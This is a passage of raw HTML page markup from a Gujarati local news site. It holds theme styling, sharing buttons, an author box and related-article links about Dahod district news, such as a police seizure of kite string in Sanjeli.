                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%AA%A6%E0%AA%BE%E0%AA%B9%E0%AB%8B%E0%AA%A6+%E0%AA%9C%E0%AA%BF%E0%AA%B2%E0%AB%8D%E0%AA%B2%E0%AA%BE%E0%AA%A8%E0%AA%BE+%E0%AA%B8%E0%AA%82%E0%AA%9C%E0%AB%87%E0%AA%B2%E0%AB%80%E0%AA%AE%E0%AA%BE%E0%AA%82+%E0%AA%A8%E0%AA%B5%E0%AB%80+%E0%AA%B5%E0%AA%B8%E0%AA%BE%E0%AA%B9%E0%AA%A4%E0%AA%AE%E0%AA%BE%E0%AA%82+%E0%AA%B5%E0%AA%BF%E0%AA%A7%E0%AA%B5%E0%AA%BE+%E0%AA%AC%E0%AA%BE%E0%AA%87%E0%AA%A8%E0%AA%BE+%E0%AA%AE%E0%AA%95%E0%AA%BE%E0%AA%A8%E0%AA%A8%E0%AB%80+%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%BE%E0%AA%B2+%E0%AA%A7%E0%AA%B0%E0%AA%BE%E0%AA%B6%E0%AA%BE%E0%AA%AF%E0%AB%80+%E0%AA%A5%E0%AA%A4%E0%AA%BE+%E0%AA%A6%E0%AB%8B%E0%AA%A1%E0%AA%A7%E0%AA%BE%E0%AA%AE%2C+%E0%AA%AE%E0%AB%8B%E0%AA%9F%E0%AB%80+%E0%AA%9C%E0%AA%BE%E0%AA%A8%E0%AA%B9%E0%AA%BE%E0%AA%A8%E0%AB%80+%E0%AA%9F%E0%AA%B3%E0%AB%80%C2%A0 %0A%0A https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be-3/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_86  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_86{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ab%e0%aa%a4%e0%ab%87%e0%aa%aa%e0%ab%81%e0%aa%b0%e0%aa%be%e0%aa%ae-24/">દાહોદ જિલ્લાના ફતેપુરામાં અંબાજી માતાના મંદિરે સાર્વજનિક ગરબા મહોત્સવ થયું આયોજન </a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%ab%80%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be-%e0%aa%95%e0%aa%b2%e0%ab%87%e0%aa%95%e0%ab%8d%e0%aa%9f%e0%aa%b0-%e0%aa%b5%e0%aa%bf%e0%aa%9c/">દાહોદ જીલ્લા કલેક્ટર વિજય ખરાડીએ લીમખેડા તાલુકાની રાષ્ટ્રીય ગ્રામીણ પેયજળ યોજના &#8211;  સ્વજલ પ્રોજેક્ટની પ્રત્યક્ષ લીધી મુલાકાત</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_88 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_88{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_88{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_88 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_88 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_88 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_88 .tdb-social-item i.td-icon-twitter,
				.tdi_88 .tdb-social-item i.td-icon-linkedin,
				.tdi_88 .tdb-social-item i.td-icon-pinterest,
				.tdi_88 .tdb-social-item i.td-icon-blogger,
				.tdi_88 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_88 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_88 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88{
                    border: 1px solid #ededed;
                }.tdi_88 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_88 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://newstok24.com/author/news_admin/" class="tdb-author-photo" title="NewsTok24"><img alt='' src='https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://newstok24.com/author/news_admin/" class="tdb-author-name">NewsTok24</a><a href="https://newstok24.com"  class="tdb-author-url">https://newstok24.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" >
<style>
/* custom css */
.tdi_89 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_89 .entry-thumb{
					background-position: center 50%;
				}.tdi_89 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_89 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_89 .td-module-meta-info,
				.ie11 .tdi_89 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_89 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_89 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_89 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_89 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_89 .td-post-vid-time{
					display: block;
				}.tdi_89 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_89 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_89 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_89 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_89 .td-read-more{
					display: none;
				}.tdi_89 .td-author-date{
					display: inline;
				}.tdi_89 .td-post-author-name{
					display: none;
				}.tdi_89 .td-post-date,
				.tdi_89 .td-post-author-name span{
					display: none;
				}.tdi_89 .entry-review-stars{
					display: inline-block;
				}.tdi_89 .td-icon-star,
                .tdi_89 .td-icon-star-empty,
                .tdi_89 .td-icon-star-half{
					font-size: 15px;
				}.tdi_89 .td-module-comments{
					display: none;
				}.tdi_89 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89 .entry-title{
					font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_89 .td-module-container:before{
					bottom: -10px;
				}.tdi_89 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_89 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_89 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_89 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_89 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_89 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_89 .td-image-container,
				.ie11 .tdi_89 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_89 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_89 .td-module-meta-info,
				.ie11 .tdi_89 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_89 .td-module-meta-info{
					margin: 0 0 0 16px;
				
					padding: 0px;
				}.tdi_89 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_89 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_89 .td-module-container:before{
					bottom: -13px;
				}.tdi_89 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_89 .td-post-date,
				.tdi_89 .td-post-author-name span{
					display: inline-block;
				}.tdi_89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13561}';
block_tdi_89.td_column_number = "2";
block_tdi_89.block_type = "td_flex_block_1";
block_tdi_89.post_count = "3";
block_tdi_89.found_posts = "374";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "125";
tdBlocksArray.push(block_tdi_89);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_89 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstok24.com/category/sanjeli/" class="td-post-category">Sanjeli - સંજેલી</a>                        <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be%e0%aa%82-%e0%aa%9a%e0%aa%be%e0%aa%88%e0%aa%a8%e0%ab%80%e0%aa%9d-%e0%aa%a6%e0%ab%8b%e0%aa%b0%e0%ab%80-%e0%aa%b5%e0%ab%87/" rel="bookmark" class="td-image-wrap " title="સંજેલીમાં ચાઈનીઝ દોરી વેચતા વેપારીને ઝડપવામાં પોલીસને મળી સફળતા, રૂપિયા 3500/- નો મુદ્દામાલ કર્યો કબ્જે" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2026/01/IMG-20260112-WA0005.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be%e0%aa%82-%e0%aa%9a%e0%aa%be%e0%aa%88%e0%aa%a8%e0%ab%80%e0%aa%9d-%e0%aa%a6%e0%ab%8b%e0%aa%b0%e0%ab%80-%e0%aa%b5%e0%ab%87/" rel="bookmark" title="સંજેલીમાં ચાઈનીઝ દોરી વેચતા વેપારીને ઝડપવામાં પોલીસને મળી સફળતા, રૂપિયા 3500/- નો મુદ્દામાલ કર્યો કબ્જે">સંજેલીમાં ચાઈનીઝ દોરી વેચતા વેપારીને ઝડપવામાં પોલીસને મળી સફળતા, રૂપિયા 3500/- નો મુદ્દામાલ કર્યો કબ્જે</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:08:48+05:30" >January 12, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstok24.com/category/sanjeli/" class="td-post-category">Sanjeli - સંજેલી</a>                        <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80-%e0%aa%a4%e0%aa%be-48/" rel="bookmark" class="td-image-wrap " title="દાહોદ જિલ્લાના સંજેલી તાલુકાના ૦૬ કરોડ ૭૨ લાખના વિવિધ નવીન કામોનું ખાતમુહૂર્ત કરતા કૃષિ અને ખેડૂત કલ્યાણ, સહકાર અને પશુપાલન રાજ્યમંત્રી રમેશભાઈ કટારા" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2026/01/GridArt_20260109_132838480_copy_410x410-410x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80-%e0%aa%a4%e0%aa%be-48/" rel="bookmark" title="દાહોદ જિલ્લાના સંજેલી તાલુકાના ૦૬ કરોડ ૭૨ લાખના વિવિધ નવીન કામોનું ખાતમુહૂર્ત કરતા કૃષિ અને ખેડૂત કલ્યાણ, સહકાર અને પશુપાલન રાજ્યમંત્રી રમેશભાઈ કટારા">દાહોદ જિલ્લાના સંજેલી તાલુકાના ૦૬ કરોડ ૭૨ લાખના વિવિધ નવીન કામોનું ખાતમુહૂર્ત કરતા કૃષિ અને ખેડૂત કલ્યાણ, સહકાર અને પશુપાલન રાજ્યમંત્રી રમેશભાઈ કટારા</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T13:50:38+05:30" >January 9, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
